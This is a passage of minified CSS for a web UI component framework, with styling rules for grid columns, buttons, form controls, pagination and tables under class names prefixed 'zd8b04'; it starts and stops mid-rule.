(min-width:1200px){.zd8b04container{width:1170px}.zd8b04hide-lg{display:none!important}.zd8b04show-lg-block{display:block!important}.zd8b04show-lg-inline{display:inline!important}.zd8b04show-lg-inline-block{display:inline-block!important}.zd8b04col-lg1,.zd8b04col-lg10,.zd8b04col-lg11,.zd8b04col-lg12,.zd8b04col-lg2,.zd8b04col-lg3,.zd8b04col-lg4,.zd8b04col-lg5,.zd8b04col-lg6,.zd8b04col-lg7,.zd8b04col-lg8,.zd8b04col-lg9{float:left}.zd8b04col-lg1{width:8.33333333%}.zd8b04col-lg2{width:16.66666667%}.zd8b04col-lg3{width:25%}.zd8b04col-lg4{width:33.33333333%}.zd8b04col-lg5{width:41.66666667%}.zd8b04col-lg6{width:50%}.zd8b04col-lg7{width:58.33333333%}.zd8b04col-lg8{width:66.66666667%}.zd8b04col-lg9{width:75%}.zd8b04col-lg10{width:83.33333333%}.zd8b04col-lg11{width:91.66666667%}.zd8b04col-lg12{width:100%}.zd8b04col-lg-offset1{margin-left:8.33333333%}.zd8b04col-lg-offset2{margin-left:16.66666667%}.zd8b04col-lg-offset3{margin-left:25%}.zd8b04col-lg-offset4{margin-left:33.33333333%}.zd8b04col-lg-offset5{margin-left:41.66666667%}.zd8b04col-lg-offset6{margin-left:50%}.zd8b04col-lg-offset7{margin-left:58.33333333%}.zd8b04col-lg-offset8{margin-left:66.66666667%}.zd8b04col-lg-offset9{margin-left:75%}.zd8b04col-lg-offset10{margin-left:83.33333333%}.zd8b04col-lg-offset11{margin-left:91.66666667%}.zd8b04col-lg-offset12{margin-left:100%}}.zd8b04col-space1{margin:-.5px}.zd8b04col-space1>*{padding:.5px}.zd8b04col-space2{margin:-1px}.zd8b04col-space2>*{padding:1px}.zd8b04col-space4{margin:-2px}.zd8b04col-space4>*{padding:2px}.zd8b04col-space5{margin:-2.5px}.zd8b04col-space5>*{padding:2.5px}.zd8b04col-space6{margin:-3px}.zd8b04col-space6>*{padding:3px}.zd8b04col-space8{margin:-4px}.zd8b04col-space8>*{padding:4px}.zd8b04col-space10{margin:-5px}.zd8b04col-space10>*{padding:5px}.zd8b04col-space12{margin:-6px}.zd8b04col-space12>*{padding:6px}.zd8b04col-space14{margin:-7px}.zd8b04col-space14>*{padding:7px}.zd8b04col-space15{margin:-7.5px}.zd8b04col-space15>*{padding:7.5px}.zd8b04col-space16{margin:-8px}.zd8b04col-space16>*{padding:8px}.zd8b04col-space18{margin:-9px}.zd8b04col-space18>*{padding:9px}.zd8b04col-space20{margin:-10px}.zd8b04col-space20>*{padding:10px}.zd8b04col-space22{margin:-11px}.zd8b04col-space22>*{padding:11px}.zd8b04col-space24{margin:-12px}.zd8b04col-space24>*{padding:12px}.zd8b04col-space25{margin:-12.5px}.zd8b04col-space25>*{padding:12.5px}.zd8b04col-space26{margin:-13px}.zd8b04col-space26>*{padding:13px}.zd8b04col-space28{margin:-14px}.zd8b04col-space28>*{padding:14px}.zd8b04col-space30{margin:-15px}.zd8b04col-space30>*{padding:15px}.zd8b04btn,.zd8b04input,.zd8b04select,.zd8b04textarea,.zd8b04upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zd8b04elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zd8b04quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zd8b04elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zd8b04elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zd8b04field-title{margin:10px 0 20px;border-width:1px 0 0}.zd8b04field-box{padding:15px}.zd8b04field-title .zd8b04field-box{padding:10px 0}.zd8b04progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zd8b04progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zd8b04progress-big,.zd8b04progress-big .zd8b04progress-bar{height:18px;line-height:18px}.zd8b04progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zd8b04progress-big .zd8b04progress-text{position:static;padding:0 10px;color:#fff}.zd8b04collapse{border-width:1px;border-style:solid;border-radius:2px}.zd8b04colla-content,.zd8b04colla-item{border-top-width:1px;border-top-style:solid}.zd8b04colla-item:first-child{border-top:none}.zd8b04colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zd8b04colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zd8b04colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zd8b04card-body,.zd8b04card-header,.zd8b04form-label,.zd8b04form-mid,.zd8b04form-select,.zd8b04input-block,.zd8b04input-inline,.zd8b04panel,.zd8b04textarea{position:relative}.zd8b04card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zd8b04form-select dl,.zd8b04panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zd8b04card:last-child{margin-bottom:0}.zd8b04card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zd8b04card-body{padding:10px 15px;line-height:24px}.zd8b04card-body[pad15]{padding:15px}.zd8b04card-body[pad20]{padding:20px}.zd8b04card-body .zd8b04table{margin:5px 0}.zd8b04card .zd8b04tab{margin:0}.zd8b04panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zd8b04bg-black,.zd8b04bg-blue,.zd8b04bg-cyan,.zd8b04bg-green,.zd8b04bg-orange,.zd8b04bg-red{color:#fff!important}.zd8b04panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zd8b04border,.zd8b04border-black,.zd8b04border-blue,.zd8b04border-cyan,.zd8b04border-green,.zd8b04border-orange,.zd8b04border-red{border-width:1px;border-style:solid}.zd8b04auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zd8b04bg-red{background-color:#FF5722!important}.zd8b04bg-orange{background-color:#FFB800!important}.zd8b04bg-green{background-color:#009688!important}.zd8b04bg-cyan{background-color:#2F4056!important}.zd8b04bg-blue{background-color:#1E9FFF!important}.zd8b04bg-black{background-color:#393D49!important}.zd8b04bg-gray{background-color:#FAFAFA!important;color:#666!important}.zd8b04badge-rim,.zd8b04border,.zd8b04colla-content,.zd8b04colla-item,.zd8b04collapse,.zd8b04elem-field,.zd8b04form-pane .zd8b04form-item[pane],.zd8b04form-pane .zd8b04form-label,.zd8b04input,.zd8b04layedit,.zd8b04layedit-tool,.zd8b04panel,.zd8b04quote-nm,.zd8b04select,.zd8b04tab-bar,.zd8b04tab-card,.zd8b04tab-title,.zd8b04tab-title .zd8b04this:after,.zd8b04textarea{border-color:#eee}.zd8b04border{color:#666!important}.zd8b04border-red{border-color:#FF5722!important;color:#FF5722!important}.zd8b04border-orange{border-color:#FFB800!important;color:#FFB800!important}.zd8b04border-green{border-color:#009688!important;color:#009688!important}.zd8b04border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zd8b04border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zd8b04border-black{border-color:#393D49!important;color:#393D49!important}.zd8b04timeline-item:before{background-color:#eee}.zd8b04text{line-height:1.6;font-size:14px;color:#666}.zd8b04text h1,.zd8b04text h2,.zd8b04text h3{font-weight:500;color:#333}.zd8b04text h1{font-size:30px}.zd8b04text h2{font-size:24px}.zd8b04text h3{font-size:18px}.zd8b04text a:not(.zd8b04btn){color:#01AAED}.zd8b04text a:not(.zd8b04btn):hover{text-decoration:underline}.zd8b04text ul{padding:5px 0 5px 15px}.zd8b04text ul li{margin-top:5px;list-style-type:disc}.zd8b04text em,.zd8b04word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zd8b04text p{margin:10px 0}.zd8b04text p:first-child{margin-top:0}.zd8b04font-12{font-size:12px!important}.zd8b04font-14{font-size:14px!important}.zd8b04font-16{font-size:16px!important}.zd8b04font-18{font-size:18px!important}.zd8b04font-20{font-size:20px!important}.zd8b04font-red{color:#FF5722!important}.zd8b04font-orange{color:#FFB800!important}.zd8b04font-green{color:#009688!important}.zd8b04font-cyan{color:#2F4056!important}.zd8b04font-blue{color:#01AAED!important}.zd8b04font-black{color:#000!important}.zd8b04font-gray{color:#c2c2c2!important}.zd8b04btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zd8b04btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zd8b04btn:active{opacity:1;filter:alpha(opacity=100)}.zd8b04btn+.zd8b04btn{margin-left:10px}.zd8b04btn-container{font-size:0}.zd8b04btn-container .zd8b04btn{margin-right:10px;margin-bottom:10px}.zd8b04btn-container .zd8b04btn+.zd8b04btn{margin-left:0}.zd8b04table .zd8b04btn-container .zd8b04btn{margin-bottom:9px}.zd8b04btn-radius{border-radius:100px}.zd8b04btn .zd8b04icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zd8b04btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zd8b04btn-primary:hover{border-color:#009688;color:#333}.zd8b04btn-normal{background-color:#1E9FFF}.zd8b04btn-warm{background-color:#FFB800}.zd8b04btn-danger{background-color:#FF5722}.zd8b04btn-checked{background-color:#5FB878}.zd8b04btn-disabled,.zd8b04btn-disabled:active,.zd8b04btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zd8b04btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zd8b04btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zd8b04btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zd8b04btn-xs i{font-size:12px!important}.zd8b04btn-group{vertical-align:middle;font-size:0}.zd8b04btn-group .zd8b04btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zd8b04btn-group .zd8b04btn-primary{border-left:none}.zd8b04btn-group .zd8b04btn-primary:hover{border-color:#d2d2d2;color:#009688}.zd8b04btn-group .zd8b04btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zd8b04btn-group .zd8b04btn-primary:first-child{border-left:1px solid #d2d2d2}.zd8b04btn-group .zd8b04btn:last-child{border-radius:0 2px 2px 0}.zd8b04btn-group .zd8b04btn+.zd8b04btn{margin-left:0}.zd8b04btn-group+.zd8b04btn-group{margin-left:10px}.zd8b04btn-fluid{width:100%}.zd8b04input,.zd8b04select,.zd8b04textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zd8b04input::-webkit-input-placeholder,.zd8b04select::-webkit-input-placeholder,.zd8b04textarea::-webkit-input-placeholder{line-height:1.3}.zd8b04input,.zd8b04textarea{display:block;width:100%;padding-left:10px}.zd8b04input:hover,.zd8b04textarea:hover{border-color:#eee!important}.zd8b04input:focus,.zd8b04textarea:focus{border-color:#d2d2d2!important}.zd8b04textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zd8b04select{padding:0 10px}.zd8b04form input[type=checkbox],.zd8b04form input[type=radio],.zd8b04form select{display:none}.zd8b04form [lay-ignore]{display:initial}.zd8b04form-item{margin-bottom:15px;clear:both;*zoom:1}.zd8b04form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zd8b04form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zd8b04form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zd8b04form-item .zd8b04inline{margin-bottom:5px;margin-right:10px}.zd8b04input-block{margin-left:110px;min-height:36px}.zd8b04input-inline{display:inline-block;vertical-align:middle}.zd8b04form-item .zd8b04input-inline{float:left;width:190px;margin-right:10px}.zd8b04form-text .zd8b04input-inline{width:auto}.zd8b04form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zd8b04form-danger+.zd8b04form-select .zd8b04input,.zd8b04form-danger:focus{border-color:#FF5722!important}.zd8b04form-select .zd8b04input{padding-right:30px;cursor:pointer}.zd8b04form-select .zd8b04edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zd8b04form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zd8b04form-select dl dd,.zd8b04form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zd8b04form-select dl dt{font-size:12px;color:#999}.zd8b04form-select dl dd{cursor:pointer}.zd8b04form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zd8b04form-select .zd8b04select-group dd{padding-left:20px}.zd8b04form-select dl dd.zd8b04select-tips{padding-left:10px!important;color:#999}.zd8b04form-select dl dd.zd8b04this{background-color:#5FB878;color:#fff}.zd8b04form-checkbox,.zd8b04form-select dl dd.zd8b04disabled{background-color:#fff}.zd8b04form-selected dl{display:block}.zd8b04form-checkbox,.zd8b04form-checkbox *,.zd8b04form-switch{display:inline-block;vertical-align:middle}.zd8b04form-selected .zd8b04edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zd8b04form-selected .zd8b04edge{margin-top:-9px\0/IE9}.zd8b04form-selectup dl{top:auto;bottom:42px}.zd8b04select-none{margin:5px 0;text-align:center;color:#999}.zd8b04select-disabled .zd8b04disabled{border-color:#eee!important}.zd8b04select-disabled .zd8b04edge{border-top-color:#d2d2d2}.zd8b04form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zd8b04form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zd8b04form-checkbox:hover span{background-color:#c2c2c2}.zd8b04form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zd8b04form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zd8b04form-checked,.zd8b04form-checked:hover{border-color:#5FB878}.zd8b04form-checked span,.zd8b04form-checked:hover span{background-color:#5FB878}.zd8b04form-checked i,.zd8b04form-checked:hover i{color:#5FB878}.zd8b04form-item .zd8b04form-checkbox{margin-top:4px}.zd8b04form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zd8b04form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zd8b04form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zd8b04form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zd8b04form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zd8b04checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zd8b04checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zd8b04form-item .zd8b04form-checkbox[lay-skin=primary]{margin-top:10px}.zd8b04form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zd8b04form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zd8b04form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zd8b04form-onswitch{border-color:#5FB878;background-color:#5FB878}.zd8b04checkbox-disabled,.zd8b04checkbox-disabled i{border-color:#eee!important}.zd8b04form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zd8b04form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zd8b04checkbox-disabled span{background-color:#eee!important}.zd8b04checkbox-disabled em{color:#d2d2d2!important}.zd8b04checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zd8b04form-radio,.zd8b04form-radio *{display:inline-block;vertical-align:middle}.zd8b04form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zd8b04form-radio *{font-size:14px}.zd8b04form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zd8b04form-radio:hover *,.zd8b04form-radioed,.zd8b04form-radioed>i{color:#5FB878}.zd8b04radio-disabled>i{color:#eee!important}.zd8b04radio-disabled *{color:#c2c2c2!important}.zd8b04form-pane .zd8b04form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zd8b04form-pane .zd8b04input-inline{margin-left:-1px}.zd8b04form-pane .zd8b04input-block{margin-left:110px;left:-1px}.zd8b04form-pane .zd8b04input{border-radius:0 2px 2px 0}.zd8b04form-pane .zd8b04form-text .zd8b04form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zd8b04form-pane .zd8b04form-text .zd8b04input-inline{display:block;margin:0;top:-1px;clear:both}.zd8b04form-pane .zd8b04form-text .zd8b04input-block{margin:0;left:0;top:-1px}.zd8b04form-pane .zd8b04form-text .zd8b04textarea{min-height:100px;border-radius:0 0 2px 2px}.zd8b04form-pane .zd8b04form-checkbox{margin:4px 0 4px 10px}.zd8b04form-pane .zd8b04form-radio,.zd8b04form-pane .zd8b04form-switch{margin-top:6px;margin-left:10px}.zd8b04form-pane .zd8b04form-item[pane]{position:relative;border-width:1px;border-style:solid}.zd8b04form-pane .zd8b04form-item[pane] .zd8b04form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zd8b04form-pane .zd8b04form-item[pane] .zd8b04input-inline{margin-left:110px}@media screen and (max-width:450px){.zd8b04form-item .zd8b04form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zd8b04form-item .zd8b04inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zd8b04form-item .zd8b04inline:after{content:'\20';clear:both;display:block;height:0}.zd8b04form-item .zd8b04input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zd8b04form-item .zd8b04input-inline+.zd8b04form-mid{margin-left:110px;top:-5px;padding:0}.zd8b04form-item .zd8b04form-checkbox{margin-right:5px;margin-bottom:5px}}.zd8b04layedit{border-width:1px;border-style:solid;border-radius:2px}.zd8b04layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zd8b04layedit-tool .layedit-tool-mid,.zd8b04layedit-tool .zd8b04icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zd8b04layedit-tool .zd8b04icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zd8b04layedit-tool .zd8b04icon:hover{color:#393D49}.zd8b04layedit-tool .zd8b04icon:active{color:#000}.zd8b04layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zd8b04layedit-tool .zd8b04disabled,.zd8b04layedit-tool .zd8b04disabled:hover{color:#d2d2d2;cursor:not-allowed}.zd8b04layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zd8b04layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zd8b04laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zd8b04laypage>a:first-child,.zd8b04laypage>a:first-child em{border-radius:2px 0 0 2px}.zd8b04laypage>a:last-child,.zd8b04laypage>a:last-child em{border-radius:0 2px 2px 0}.zd8b04laypage>:first-child{margin-left:0!important}.zd8b04laypage>:last-child{margin-right:0!important}.zd8b04laypage a,.zd8b04laypage button,.zd8b04laypage input,.zd8b04laypage select,.zd8b04laypage span{border:1px solid #eee}.zd8b04laypage a,.zd8b04laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zd8b04flow-more a *,.zd8b04laypage input,.zd8b04table-view select[lay-ignore]{display:inline-block}.zd8b04laypage a:hover{color:#009688}.zd8b04laypage em{font-style:normal}.zd8b04laypage .zd8b04laypage-spr{color:#999;font-weight:700}.zd8b04laypage a{text-decoration:none}.zd8b04laypage .zd8b04laypage-curr{position:relative}.zd8b04laypage .zd8b04laypage-curr em{position:relative;color:#fff}.zd8b04laypage .zd8b04laypage-curr .zd8b04laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zd8b04laypage-em{border-radius:2px}.zd8b04laypage-next em,.zd8b04laypage-prev em{font-family:Sim sun;font-size:16px}.zd8b04laypage .zd8b04laypage-count,.zd8b04laypage .zd8b04laypage-limits,.zd8b04laypage .zd8b04laypage-refresh,.zd8b04laypage .zd8b04laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zd8b04laypage .zd8b04laypage-limits,.zd8b04laypage .zd8b04laypage-refresh{vertical-align:top}.zd8b04laypage .zd8b04laypage-refresh i{font-size:18px;cursor:pointer}.zd8b04laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zd8b04laypage .zd8b04laypage-skip{height:30px;line-height:30px;color:#999}.zd8b04laypage button,.zd8b04laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zd8b04laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zd8b04laypage input:focus,.zd8b04laypage select:focus{border-color:#009688!important}.zd8b04laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zd8b04table,.zd8b04table-view{margin:10px 0}.zd8b04flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zd8b04flow-more a{height:32px;line-height:32px}.zd8b04flow-more a *{vertical-align:top}.zd8b04flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zd8b04flow-more a cite:hover{opacity:.8}.zd8b04flow-more a i{font-size:30px;color:#737383}.zd8b04table{width:100%;background-color:#fff;color:#666}.zd8b04table tr{transition:all .3s;-webkit-transition:all .3s}.zd8b04table th{text-align:left;font-weight:400}.zd8b04table tbody tr:hover,.zd8b04table thead tr,.zd8b04table-click,.zd8b04table-header,.zd8b04table-hover,.zd8b04table-mend,.zd8b04table-patch,.zd8b04table-tool,.zd8b04table-total,.zd8b04table-total tr,.zd8b04table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zd8b04table td,.zd8b04table th,.zd8b04table-col-set,.zd8b04table-fixed-r,.zd8b04table-grid-down,.zd8b04table-header,.zd8b04table-page,.zd8b04table-tips-main,.zd8b04table-tool,.zd8b04table-total,.zd8b04table-view,.zd8b04table[lay-skin=line],.zd8b04table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zd8b04table td,.zd8b04table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zd8b04table[lay-skin=line] td,.zd8b04table[lay-skin=line] th{border-width:0 0 1px}.zd8b04table[lay-skin=row] td,.zd8b04table[lay-skin=row] th{border-width:0 1px 0 0}.zd8b04table[lay-skin=nob] td,.zd8b04table[lay-skin=nob] th{border:none}.zd8b04table img{max-width:100px}.zd8b04table[lay-size=lg] td,.zd8b04table[lay-size=lg] th{padding:15px 30px}.zd8b04table-view .zd8b04table[lay-size=lg] .zd8b04table-cell{height:40px;line-height:40px}.zd8b04table[lay-size=sm] td,.zd8b04table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zd8b04table-view .zd8b04table[lay-size=sm] .zd8b04table-cell{height:20px;line-height:20px}.zd8b04table[lay-data]{display:none}.zd8b04table-box{position:relative;overflow:hidden}.zd8b04table-view .zd8b04table{position:relative;width:auto;margin:0}.zd8b04table-view .zd8b04table[lay-skin=line]{border-width:0 1px 0 0}.zd8b04table-view .zd8b04table[lay-skin=row]{border-width:0 0 1px}.zd8b04table-view .zd8b04table td,.zd8b04table-view .zd8b04table th{padding:5px 0;border-top:none;border-left:none}.zd8b04table-view .zd8b04table th.zd8b04unselect .zd8b04table-cell span{cursor:pointer}.zd8b04table-view .zd8b04table td{cursor:default}.zd8b04table-view .zd8b04table td[data-edit=text]{cursor:text}.zd8b04table-view .zd8b04form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zd8b04table-view .zd8b04form-radio{line-height:0;padding:0}.zd8b04table-view .zd8b04form-radio>i{margin:0;font-size:20px}.zd8b04table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zd8b04table-init .zd8b04icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zd8b04table-header{border-width:0 0 1px;overflow:hidden}.zd8b04table-header .zd8b04table{margin-bottom:-1px}.zd8b04table-tool .zd8b04inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zd8b04table-tool .zd8b04inline[lay-event]:hover{border:1px solid #999}.zd8b04table-tool-temp{padding-right:120px}.zd8b04table-tool-self{position:absolute;right:17px;top:10px}.zd8b04table-tool .zd8b04table-tool-self .zd8b04inline[lay-event]{margin:0 0 0 10px}.zd8b04table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zd8b04table-cell,.zd8b04table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zd8b04table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zd8b04menu li,.zd8b04menu-body-title a:hover,.zd8b04menu-body-title>.zd8b04icon:hover{transition:all .3s}.zd8b04table-tool-panel li .zd8b04form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zd8b04table-tool-panel li:hover{background-color:#F6F6F6}.zd8b04table-tool-panel li .zd8b04form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zd8b04table-tool-panel li .zd8b04form-checkbox[lay-skin=primary] span{padding:0}.zd8b04table-tool .zd8b04table-tool-self .zd8b04table-tool-panel{left:auto;right:-1px}.zd8b04table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zd8b04table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zd8b04table-sort .zd8b04edge{position:absolute;left:5px;border-width:5px}.zd8b04table-sort .zd8b04table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zd8b04table-sort .zd8b04table-sort-asc:hover{border-bottom-color:#666}.zd8b04table-sort .zd8b04table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zd8b04table-sort .zd8b04table-sort-desc:hover{border-top-color:#666}.zd8b04table-sort[lay-sort=asc] .zd8b04table-sort-asc{border-bottom-color:#000}.zd8b04table-sort[lay-sort=desc] .zd8b04table-sort-desc{border-top-color:#000}.zd8b04table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zd8b04table-cell .zd8b04form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zd8b04table-cell .zd8b04table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zd8b04table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zd8b04table-body .zd8b04none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zd8b04table-fixed{position:absolute;left:0;top:0;z-index:101}.zd8b04table-fixed .zd8b04table-body{overflow:hidden}.zd8b04table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zd8b04table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zd8b04table-fixed-r .zd8b04table-header{position:relative;overflow:visible}.zd8b04table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zd8b04table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 